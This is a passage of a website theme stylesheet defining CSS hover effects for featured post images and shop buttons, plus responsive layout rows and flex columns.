	    -ms-transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);
	        transform:translateX(-50%) translateY(-50%) scale(0.5,0.5);
	-webkit-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	        transition: all ease .5s;
	display:none;
	font-size:1.1429em;
	line-height:1.3em;
	width:90%;
	text-align:center;
	margin:-1em auto 0;
	opacity: 0;
}


/* Hover empty */
.post_featured.hover_ .icons {
	position:absolute;
	z-index:120;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
}


/* Hover Icons */
.post_featured.hover_icon,
.post_featured.hover_icons {
	position:relative;
}
.post_featured.hover_icon .mask {
	background-color:rgba(0,0,0,0.4);
}
.post_featured.hover_icon:hover .mask {
	opacity: 1;
}
.post_featured.hover_icon .icons,
.post_featured.hover_icons .icons {
	position:absolute;
	z-index:102;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.post_featured.hover_icon .icons a,
.post_featured.hover_icons .icons a {
	position:absolute;
	z-index:10;
	left:50%;
	top:50%;
	font-size:1.7143em;
	cursor:pointer;
	display:block;
	width: 2.1667em;
	height: 2.1667em;
	line-height: 2.1667em;
	text-align:center;
	display:inline-block;
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3);
	    -ms-transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3);
	        transform: translateX(-50%) translateY(-50%) scale(0.3, 0.3);
	-webkit-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	    -ms-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	        transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	opacity: 0;
	margin-left:-1.3333em;
}
.post_featured.hover_icons .icons a.single_icon {
	margin-left:0;
}
.post_featured.hover_icon .icons a {
	font-size:3em;
	margin-left: 0;
}
.post_featured.hover_icons .icons a+a {
	margin-left:1.3333em;
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}
.post_featured.hover_icon:hover .icons a,
.post_featured.hover_icons:hover .icons a {
	opacity: 1;
	-webkit-transform: translateX(-50%) translateY(-50%) scale(1, 1);
	    -ms-transform: translateX(-50%) translateY(-50%) scale(1, 1);
	        transform: translateX(-50%) translateY(-50%) scale(1, 1);
	-webkit-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	    -ms-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	        transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}
.post_featured.hover_icons:hover .icons a+a {
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}


/* Hover Zoom: icons 'link' and 'zoom' */
.post_featured.hover_zoom:before {
	content: ' ';
	position:absolute;
	z-index:101;
	left: 50%;
	top: 50%;
	width: 100px;
	height: 100px;
	margin:-50px 0 0 -50px;
	border: 2px solid #fff;
	background-color:rgba(0,0,0,0.15);
	-webkit-transform:scale(0,0) rotate(0deg);
	    -ms-transform:scale(0,0) rotate(0deg);
	        transform:scale(0,0) rotate(0deg);
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
}
.post_featured.hover_zoom:hover:before {
	-webkit-transform:scale(1,1) rotate(45deg);
	    -ms-transform:scale(1,1) rotate(45deg);
	        transform:scale(1,1) rotate(45deg);
}
.post_featured.hover_zoom .mask {
	background-color:rgba(255,255,255,0.15);
}
.post_featured.hover_zoom:hover .mask {
	opacity: 1;
}
.post_featured.hover_zoom .icons {
	position:absolute;
	z-index:102;
	left: 50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	display:inline-block;
}
.post_featured.hover_zoom .icons a {
	display: inline-block;
	font-size: 18px;
	width: 32px;
	height: 32px;
	line-height: 32px;
	text-align:center;
	color: #fff;
	position:relative;
	left: -50px;
	opacity:0;
	-webkit-border-radius: 3px;
	    -ms-border-radius: 3px;
			border-radius: 3px;
	-webkit-transform:scale(0,0);
	    -ms-transform:scale(0,0);
	        transform:scale(0,0);
	-webkit-transition: all ease .3s;
	    -ms-transition: all ease .3s;
	        transition: all ease .3s;
}
.post_featured.hover_zoom .icons a+a {
	margin-left:8px;
	left: 50px;
}
.post_featured.hover_zoom .icons a:hover {
	color: #fff;
	background-color:rgba(255,255,255,0.2);
}
.post_featured.hover_zoom:hover .icons a {
	left: 0;
	opacity:1;
	-webkit-transform:scale(1,1);
	    -ms-transform:scale(1,1);
	        transform:scale(1,1);
}

/* Hover Dots */
.post_featured.hover_dots:hover .mask {
	opacity: 1;
}
.post_featured.hover_dots .icons {
	position:absolute;
	z-index:120;
	left:0;
	top: 0;
	width: 100%;
	height: 100%;
}
.post_featured.hover_dots .icons span {
	position:absolute;
	z-index:102;
	left: 50%;
	top:50%;
	-webkit-transform:translateX(-50%) translateY(-50%);
	    -ms-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
	display:inline-block;
	width: 6px;
	height: 6px;
	-webkit-border-radius: 50%;
	    -ms-border-radius: 50%;
			border-radius: 50%;
	-webkit-transition: all ease .5s;
	    -ms-transition: all ease .5s;
	        transition: all ease .5s;
	opacity: 0;
}
.post_featured.hover_dots:hover .icons span {
	opacity: 1;
	display:inline-block;
}
.post_featured.hover_dots:hover .icons span:first-child {
	margin-left: -13px;
}
.post_featured.hover_dots:hover .icons span+span+span {
	margin-left: 13px;
}
.post_featured.hover_dots.hover_with_info .icons span {
	margin-top:1em;
}
.post_featured.hover_dots .post_info {
	display:block;
	top: 45%;
}
.post_featured.hover_dots:hover .post_info {
	-webkit-transform:translateX(-50%) translateY(-50%) scale(1,1);
	    -ms-transform:translateX(-50%) translateY(-50%) scale(1,1);
	        transform:translateX(-50%) translateY(-50%) scale(1,1);
	opacity: 1;
}

/* Hover Fade, Slide, Pull, Border: Common Rules */
.post_featured.hover_fade,
.post_featured.hover_slide,
.post_featured.hover_pull,
.post_featured.hover_border {
	position: relative;
	overflow:hidden;

}
.post_featured.hover_fade .post_info,
.post_featured.hover_slide .post_info,
.post_featured.hover_pull .post_info,
.post_featured.hover_border .post_info {
	position: absolute;
	left: 0;
	top: 0;
	width:100%;
	height:100%;
	overflow:hidden;
	text-align: center;
	display: block;
	margin:0;
	opacity: 1;
	font-size: 1em;
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
	-webkit-transition: none;
	    -ms-transition: none;
			transition: none;
	-webkit-transform: none;
	    -ms-transform: none;
			transform: none;
}
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_border .post_info .post_title {
	font-weight:400;
	font-size:1.5em;
	line-height:1.4em;
	margin: 0 0 0.5em;
	text-transform:uppercase;
	text-align: center;
}
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border .post_info .post_descr {
	margin: 0;
	position: relative;
	padding: 0.5em 1em;
	text-align: center;
}
.post_featured.hover_fade .post_info .post_title span,
.post_featured.hover_slide .post_info .post_title span,
.post_featured.hover_pull .post_info .post_title span,
.post_featured.hover_border .post_info .post_title span {
	font-weight:700;
}
.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
	display: none;
}
.post_featured.hover_fade img,
.post_featured.hover_fade .post_info .post_info_back,
.post_featured.hover_fade .post_info .post_title,
.post_featured.hover_fade .post_info .post_descr,
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_info_back,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr,
.post_featured.hover_pull img,
.post_featured.hover_pull .post_info .post_info_back,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr,
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_info_back,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
	-webkit-transition: all 0.35s ease;
	    -ms-transition: all 0.35s ease;
			transition: all 0.35s ease;
}
.post_featured.hover_fade .post_info .post_excerpt,
.post_featured.hover_slide .post_info .post_excerpt,
.post_featured.hover_pull .post_info .post_excerpt,
.post_featured.hover_border .post_info .post_excerpt {
	margin-top: 1em;
	display: none;
}

/* Hover Fade */
.post_featured.hover_fade:hover .mask {
	opacity: 1;
}
.post_featured.hover_fade .post_info .post_info_back {
	position:absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	padding: 15px;
	margin-top: 100%;
	opacity: 0;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
			transform: translateY(-50%);
}
.post_featured.hover_fade.top_to_bottom .post_info .post_info_back { margin-top: -100%; }
.post_featured.hover_fade.bottom_to_top .post_info .post_info_back { margin-top: 100%; }
.post_featured.hover_fade.left_to_right .post_info .post_info_back { margin-left: -100%; }
.post_featured.hover_fade.right_to_left .post_info .post_info_back { margin-left: 100%; }

.post_featured.hover_fade:hover .post_info .post_info_back {
	margin:0 !important;
	opacity: 1;
}


/* Hover Slide */
.post_featured.hover_slide .mask {
	opacity: 0.3;
}
.post_featured.hover_slide:hover .mask {
	opacity: 1;
}
.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	text-align: left;
}
.post_featured.hover_slide img,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	-webkit-transition: all 0.35s ease;
	    -ms-transition: all 0.35s ease;
			transition: all 0.35s ease;
}
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	position:relative;
	margin:0;
}
.post_featured.hover_slide .post_info .post_title {
	padding: 0 0 15px;
	margin: 30px 30px 15px;
	overflow:hidden;
}
.post_featured.hover_slide .post_info .post_title:after {
	content: " ";
	position: absolute;
	bottom: 0;
	left: 0;
	height: 2px;
	width: 100%;
	-webkit-transition: all 0.35s ease;
	    -ms-transition: all 0.35s ease;
			transition: all 0.35s ease;
	-webkit-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
			transform: translateX(-100%);
}
.post_featured.hover_slide:hover .post_info .post_title:after {
	-webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
			transform: translateX(0px);
}
.post_featured.hover_slide img {
	max-width:none;	
	width: calc(100% + 20px);
	-webkit-transform: translateX(-10px);
	    -ms-transform: translateX(-10px);
			transform: translateX(-10px);
}
.post_featured.hover_slide:hover img {
	-webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
			transform: translateX(0px);
}
.post_featured.hover_slide .post_info,
.post_featured.hover_slide .post_info .post_title,
.post_featured.hover_slide .post_info .post_descr {
	text-align:left;
}
.post_featured.hover_slide .post_info .post_descr {
	padding: 0 30px 30px;
	opacity: 0;
	-webkit-transform: translateX(100%);
	    -ms-transform: translateX(100%);
			transform: translateX(100%);
}
.post_featured.hover_slide:hover .post_info .post_descr {
	opacity: 1;
	-webkit-transform: translateX(0px);
	    -ms-transform: translateX(0px);
			transform: translateX(0px);
}

/* Hover Pull */
.post_featured.hover_pull .post_info,
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
	text-align:left;
}
.post_featured.hover_pull .post_info .post_title,
.post_featured.hover_pull .post_info .post_descr {
	position:absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	margin:0;
}
.post_featured.hover_pull:hover img {
	-webkit-transform: translateY(-60px);
	    -ms-transform: translateY(-60px);
			transform: translateY(-60px);
}
.post_featured.hover_pull .post_info .post_title {
	padding: 20px;
}
.post_featured.hover_pull:hover .post_info .post_title {
	-webkit-transform: translateY(-70px);
	    -ms-transform: translateY(-70px);
			transform: translateY(-70px);
}
.post_featured.hover_pull .post_info .post_descr {
	height: 60px;
	-webkit-transform: translateY(60px);
	    -ms-transform: translateY(60px);
			transform: translateY(60px);
}
.post_featured.hover_pull:hover .post_info .post_descr {
	-webkit-transform: translateY(0px);
	    -ms-transform: translateY(0px);
			transform: translateY(0px);
}
.post_featured.hover_pull .post_info .post_descr .post_meta {
	max-height:60px;
	position: absolute;
	left: 0;
	top: 50%;
	margin:0;
	padding: 0 10px 0 20px;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
			transform: translateY(-50%);
}


/* Hover Border */

.post_featured.hover_border:hover .mask {
	opacity: 1;
}
.post_featured.hover_border .post_info:before,
.post_featured.hover_border .post_info:after {
	content: ' ';
	position:absolute;
	left: 30px;
	right: 30px;
	top: 30px;
	bottom: 30px;
	pointer-events: none;
	-webkit-transition: all 0.5s ease;
	    -ms-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.post_featured.hover_border .post_info:before {
	border-top: 1px solid #fff;
	border-bottom: 1px solid #fff;
	-webkit-transform: scaleX(0);
	    -ms-transform: scaleX(0);
			transform: scaleX(0);
}
.post_featured.hover_border:hover .post_info:before {
	-webkit-transform: scaleX(1);
	    -ms-transform: scaleX(1);
			transform: scaleX(1);
}
.post_featured.hover_border .post_info:after {
	border-left: 1px solid #fff;
	border-right: 1px solid #fff;
	-webkit-transform: scaleY(0);
	    -ms-transform: scaleY(0);
			transform: scaleY(0);
}
.post_featured.hover_border:hover .post_info:after {
	-webkit-transform: scaleY(1);
	    -ms-transform: scaleY(1);
			transform: scaleY(1);
}
.post_featured.hover_border .post_info .post_info_back {
	position:absolute;
	left: 0;
	top: 50%;
	width: 100%;
	text-align: center;
	padding: 45px;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
			transform: translateY(-50%);
}
.post_featured.hover_border img,
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
	-webkit-transition: all 0.5s ease;
	    -ms-transition: all 0.5s ease;
			transition: all 0.5s ease;
}
.post_featured.hover_border:hover img {
	-webkit-transform: scale(1.1,1.1);
	    -ms-transform: scale(1.1,1.1);
			transform: scale(1.1,1.1);
}
.post_featured.hover_border .post_info .post_title,
.post_featured.hover_border .post_info .post_descr {
	opacity: 0;
	position:relative;
	text-align: center;
	margin:0;
}
.post_featured.hover_border .post_info .post_title {
	font-size: 1.2em;
	padding: 0 0 15px;
	-webkit-transform: translateY(-1em);
	    -ms-transform: translateY(-1em);
			transform: translateY(-1em);
}
.post_featured.hover_border:hover .post_info .post_title {
	opacity: 1;
	-webkit-transform: translateY(0px);
	    -ms-transform: translateY(0px);
			transform: translateY(0px);
}
.post_featured.hover_border .post_info .post_descr {
	padding: 0;
	-webkit-transform: translateY(1em);
	    -ms-transform: translateY(1em);
			transform: translateY(1em);
}
.post_featured.hover_border:hover .post_info .post_descr {
	opacity: 1;
	-webkit-transform: translateY(0px);
	    -ms-transform: translateY(0px);
			transform: translateY(0px);
}
.post_featured.hover_border .post_info .post_info_item + .post_info_item:before {
	content:' ';
	display:block;
	margin: 0.5em 0 0 0;
}



/* Hover Shop (icons) */
.post_featured.hover_shop {
	position:relative;
	display:block;
}

.post_featured.hover_shop .mask {
	background-color: rgba(255,255,255, 0.8);
}
.post_item:hover .post_featured.hover_shop .mask,
.post_item:hover .post_featured.hover_shop:hover .mask {
	opacity: 1;
}
.post_featured.hover_shop .icons {
	position:absolute;
	z-index:1002;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
.post_featured.hover_shop .icons a {
	pointer-events: all;
	position:absolute;
	z-index:10;
	left:50%;
	top:50%;
	font-size:1.2632em !important;
	padding:0 !important;
	letter-spacing:0 !important;
	cursor:pointer;
	display:inline-block;
	width: 2.5em;
	height: 2.5em;
	line-height: 2.5em !important;
	text-align:center;
	border: 3px solid #ddd !important;
	-webkit-border-radius: 0 !important;
	    -ms-border-radius: 0 !important;
			border-radius: 0 !important;
	-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	-webkit-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	    -ms-transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	        transition: all .5s cubic-bezier(0.6, -0.28, 0.735, 0.045) 0s;
	opacity: 0;
	margin-left:-1.76em;
}
.product-category .post_featured.hover_shop .icons a {
	margin-left:0;
}
.post_featured.hover_shop .icons a.added_to_cart {
	display:none;
}
.post_featured.hover_shop .icons a+a,
.post_featured.hover_shop .icons a+a+a {
	margin-left:1.76em;
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}
.post_featured.hover_shop .icons a.shop_cart:before {
	font-family:'fontello' !important;
	font-weight:400 !important;
	content:'\e93d' !important;
}
.post_featured.hover_shop .icons a:before,
.post_featured.hover_shop .icons a:after {
	margin: 0 !important;
	padding: 0 !important;
	-webkit-transform: rotate(0deg);
	    -ms-transform: rotate(0deg);
	        transform: rotate(0deg);
}
.post_featured.hover_shop .icons a:after {
	position:absolute;
	top: 25%;
	left: 50%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	font-size: 0.6em;
}
.post_item:hover .post_featured.hover_shop .icons a,
.post_featured.hover_shop:hover .icons a {
	opacity: 1;
	-webkit-transform: translateX(-50%) translateY(-50%);
	    -ms-transform: translateX(-50%) translateY(-50%);
	        transform: translateX(-50%) translateY(-50%);
	-webkit-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	    -ms-transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	        transition: all .5s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
}
.post_item:hover .post_featured.hover_shop .icons a+a,
.post_item:hover .post_featured.hover_shop .icons a+a+a,
.post_featured.hover_shop:hover .icons a+a,
.post_featured.hover_shop:hover .icons a+a+a {
	-webkit-transition-delay: .15s;
	    -ms-transition-delay: .15s;
	        transition-delay: .15s;
}


/* Hover Shop (buttons) */
.post_featured.hover_shop_buttons {
	position:relative;
	display:block;
	overflow:hidden !important;
}
.post_featured.hover_shop_buttons .mask {
	display: none;
}
.post_featured.hover_shop_buttons .icons {
	position:absolute;
	z-index:1002;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	pointer-events: none;
}
.post_featured.hover_shop_buttons .icons a {
	position:absolute;
	z-index:10;
	left:0;
	bottom:-5em;
	font-size:1em !important;
	letter-spacing:0 !important;
	display:block;
	text-transform:none !important;
	width: 50%;
	text-align:center;
	padding:0.5em 1em !important;
	pointer-events: all;
}
.product-category .post_featured.hover_shop_buttons .icons a {
	width: 100%;
}
.post_featured.hover_shop_buttons .icons a.added_to_cart {
	display:none;
}
.post_featured.hover_shop_buttons .icons a+a,
.post_featured.hover_shop_buttons .icons a+a+a {
	left:50%;
}
.post_featured.hover_shop_buttons .icons a:before {
	font-family:'fontello' !important;
	font-weight:400 !important;
	content:'\e93d' !important;
	margin-right: 0.3em;
}
.post_featured.hover_shop_buttons .icons a.shop_link:before {
	content:'\e8b5' !important;
}
.post_item:hover .post_featured.hover_shop_buttons .icons a,
.post_featured.hover_shop_buttons:hover .icons a {
	bottom: 0;
	-webkit-border-radius: 0;
	    -ms-border-radius: 0;
			border-radius: 0;
}
.outofstock a.button.product_type_variable {
	display: none!important;
}
.outofstock .post_featured.hover_shop .icons a {
	margin-left:0;
}/*
 * Custom layouts.
 *
 */

.sc_layouts_row {
    -webkit-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.sc_layouts_row .sc_layouts_item {
    margin-top: 0.5em !important;
    margin-bottom: 0.5em !important;
}

.sc_layouts_item {
    max-width: 100%;
}

.sc_layouts_column .sc_layouts_item {
    display: inline-block;
    vertical-align: middle;
    margin-right: 1.5em;
}

.sc_layouts_column .sc_layouts_item:last-child {
    margin-right: 0 !important;
}

.sc_layouts_column_align_right .sc_layouts_item {
    margin-left: 1.5em;
    margin-right: 0;
}

.sc_layouts_column_align_right .sc_layouts_item:first-child {
    margin-left: 0 !important;
}

.sc_layouts_column_align_left,
.sc_layouts_column.sc_layouts_column_align_left .widget,
.sc_layouts_column.sc_layouts_column_align_left .widget_title,
.sc_layouts_column.sc_layouts_column_align_left .widgettitle {
    text-align: left;
}

.sc_layouts_column_align_center,
.sc_layouts_column.sc_layouts_column_align_center .widget,
.sc_layouts_column.sc_layouts_column_align_center .widget_title,
.sc_layouts_column.sc_layouts_column_align_center .widgettitle {
    text-align: center;
}

.sc_layouts_column_align_right,
.sc_layouts_column.sc_layouts_column_align_right .widget,
.sc_layouts_column.sc_layouts_column_align_right .widget_title,
.sc_layouts_column.sc_layouts_column_align_right .widgettitle {
    text-align: right;
}

@media (max-width: 959px) {
    .sc_layouts_column .sc_layouts_item {
        margin-right: 1.25em;
    }
    .sc_layouts_column_align_right .sc_layouts_item {
        margin-left: 1.25em;
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .sc_layouts_column:not([class*="elementor-"]):not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]) {
        width: 100% !important;
    }
    .sc_layouts_column_align_left:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]),
    .sc_layouts_column_align_right:not([class*="sc_layouts_column_fluid"]):not([class*="vc_col-xs-"]) {
        text-align: center;
    }
}

@media (max-width: 639px) {
    .sc_layouts_row .sc_layouts_item {
        margin-top: 0 !important;
        margin-bottom: 0 !important;
    }
}

.sc_layouts_row_delimiter {
    border-bottom: 1px solid #ddd;
}


/* Hide on XXX
------------------------------------------------- */

body.frontpage .sc_layouts_hide_on_frontpage,
body.error404 .sc_layouts_hide_on_frontpage {
    display: none !important;
}

@media (min-width: 1680px) {
    .hide_on_desktop,
    .sc_layouts_hide_on_desktop {
        display: none !important;
    }
}

@media (min-width: 1168px) and (max-width: 1679px) {
    .hide_on_notebook,
    .sc_layouts_hide_on_notebook {
        display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 1167px) {
    .hide_on_tablet,
    .sc_layouts_hide_on_tablet {
        display: none !important;
    }
}

@media (max-width: 767px) {
    .hide_on_mobile,
    .sc_layouts_hide_on_mobile {
        display: none !important;
    }
}


/* Common rules
------------------------------------------------- */


/* VC Separator */

.sc_layouts_row .vc_separator {
    margin-top: 3em !important;
    margin-bottom: 3em !important;
}


/* Text with icons */

.sc_layouts_iconed_text {
    white-space: nowrap;
}

.sc_layouts_item_link {
    display: block;
}

.sc_layouts_item_icon {
    font-size: 2.25em;
    line-height: 1.1em;
    display: inline-block;
    vertical-align: middle;
    -webkit-transition: color .3s ease;
    -ms-transition: color .3s ease;
    transition: color .3s ease;
}

.sc_layouts_item_details {
    display: inline-block;
    vertical-align: middle;
    white-space: normal;
}

.sc_layouts_item_icon+.sc_layouts_item_details {
    margin-left: 0.5em;
}

.sc_layouts_column_icons_position_left .sc_layouts_item_details {
    text-align: left;
}

.sc_layouts_column_icons_position_right .sc_layouts_item_details {
    text-align: right;
}

.sc_align_center .sc_layouts_item_details {
    text-align: center;
}

.sc_layouts_item_details_line1,
.sc_layouts_item_details_line2 {
    display: block;
}

.sc_layouts_item_details_line1 {
    font-weight: 300;
    font-size: 13px;
    line-height: 16px;
}

.sc_layouts_item_details_line2 {
    font-weight: 600;
    font-size: 16px;
    line-height: 21px;
}

@media (max-width: 959px) {
    .sc_layouts_item_details_line1 {
        font-size: 12px;
        line-height: 16px;
    }
    .sc_layouts_item_details_line2 {
        font-size: 15px;
        line-height: 20px;
    }
}

@media (max-width: 767px) {
    .sc_layouts_item_details_line1 {
        font-size: 11px;
        line-height: 14px;
    }
    .sc_layouts_item_details_line2 {
        font-size: 13px;
        line-height: 18px;
    }
}

@media (max-width: 479px) {
    .sc_layouts_row_type_compact .sc_layouts_item_details,
    .sc_layouts_row_type_normal .sc_layouts_item_details {
        display: none;
    }
}

.sc_layouts_column_icons_position_right .sc_layouts_item:after {
    content: ' ';
    width: 100%;
    height: 0;
    clear: both;
}

.sc_layouts_column_icons_position_right .sc_layouts_item_icon {
    float: right;
    margin-left: 0.4em;
    margin-right: 0;
}

.sc_layouts_column_icons_position_right .sc_layouts_item_details {
    float: right;
}


/* Row type: Narrow
-------------------------------------------------- */

.sc_layouts_row_type_narrow {
    font-size: 13px;
    line-height: 19px;
    padding: 0.5em 0;
}

@media (max-width: 959px) {
    .sc_layouts_row_type_narrow {
        font-size: 12px;
        line-height: 18px;
    }
}

@media (max-width: 767px) {
    .sc_layouts_row_type_narrow {
        font-size: 11px;
        line-height: 16px;
    }
}

.sc_layouts_row_type_narrow .sc_layouts_item {
    font-size: 0.8667em;
    line-height: 1.4615em;
    letter-spacing: 0;
}


/* Text with icons */

.sc_layouts_row_type_narrow .sc_layouts_item_icon,
.sc_layouts_row_type_narrow .sc_layouts_item input[type="text"] {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
    display: inline-block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_narrow .sc_layouts_item_details_line1+.sc_layouts_item_details_line2 {
    margin-left: 0.5em;
}


/* Social icons */

.sc_layouts_row_type_narrow .socials_wrap {
    margin: 0 -8px 0 0;
}

.sc_layouts_row_type_narrow .socials_wrap .social_item {
    margin: 0 8px 0 0;
}

.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon {
    width: auto;
    height: auto;
    line-height: inherit;
    font-size: 15px;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
}

.sc_layouts_row_type_narrow .socials_wrap .social_item_style_bg .social_icon {
    width: 1.2em;
    height: 1.2em;
}


/* Button */

.sc_layouts_row_type_narrow .sc_button {
    background-color: transparent;
    border: 1px solid #efa758;
    color: #efa758;
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 400;
    padding: 1em 2em;
    letter-spacing: 0;
    vertical-align: top;
}


/* Row type: Compact
-------------------------------------------------- */

.sc_layouts_row_type_compact {
    padding: 0.75em 0;
}

.sc_layouts_row_type_compact .sc_layouts_item,
.sc_layouts_row_type_normal .sc_layouts_item {
    letter-spacing: 0;
}


/* Text with icons */

.sc_layouts_row_type_compact .sc_layouts_item_icon {
    font-size: 1.25em;
    font-weight: 400;
}

.sc_layouts_row_type_compact .sc_layouts_item input[type="text"] {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
    display: inline-block;
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
}

.sc_layouts_row_type_compact .sc_layouts_item_details_line1+.sc_layouts_item_details_line2 {
    margin-left: 0.5em;
}


/* Social icons */

.sc_layouts_row_type_compact .socials_wrap {
    margin: 0 -10px 0 0;
}

.sc_layouts_row_type_compact .socials_wrap .social_item {
    margin: 0 10px 0 0;
}

.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon {
    width: auto;
    height: auto;
    line-height: inherit;
    font-size: 15px;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    border-radius: 0;
}

.sc_layouts_row_type_compact .socials_wrap .social_item_style_bg .social_icon {
    width: 1.2em;
    height: 1.2em;
}


/* Button */

.sc_layouts_row_type_compact .sc_button {
    background-color: #efa758;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 1.5em 3em;
    letter-spacing: 0.5px;
    vertical-align: top;
}


/* Row type: Normal
-------------------------------------------------- */

.sc_layouts_row_type_normal {
    padding: 2em 0;
}


/* Button */

.sc_layouts_row_type_normal .sc_button {
    background-color: #efa758;
    color: #fff;
    font-size: 11px;
    font-weight: 600;
    padding: 1.5em 3em;
    letter-spacing: 0.5px;
    vertical-align: top;
}


/* Fixed rows
--------------------------------------------- */

.sc_layouts_row_fixed_placeholder {
    display: none;
}

.sc_layouts_row_fixed_on+.sc_layouts_row_fixed_placeholder {
    display: block;
}

.sc_layouts_row_fixed_on {
    position: fixed;
    z-index: 100002;
    top: 0;
    left: -15px;
    right: -15px;
    margin: 0 !important;
    background-color: #fff;
}

.sc_layouts_row_fixed_on~.sc_layouts_row_fixed_on {
    z-index: 100001;
}

.sc_layouts_row_fixed_on~.sc_layouts_row_fixed_on~.sc_layouts_row_fixed_on {
    z-index: 100000;
}

@media (max-width: 767px) {
    .sc_layouts_row_fixed_on:not(.sc_layouts_row_fixed_always) {
        position: absolute;
    }
}

.sc_layouts_row_type_compact.sc_layouts_row_fixed_on,
.sc_layouts_row_type_normal.sc_layouts_row_fixed_on {
    padding-top: 0;
    padding-bottom: 0;
}

.sc_layouts_row.sc_layouts_row_fixed_on .custom-logo-link img,
.sc_layouts_row.sc_layouts_row_fixed_on .sc_layouts_logo img {
    max-height: 40px;
}


/* Flex columns with equal height
--------------------------------------------- */

.sc_layouts_flex {
    box-sizing: border-box;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.sc_layouts_flex>.sc_layouts_column {
    display: flex
}

.sc_layouts_flex>.sc_layouts_column>.sc_layouts_item {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
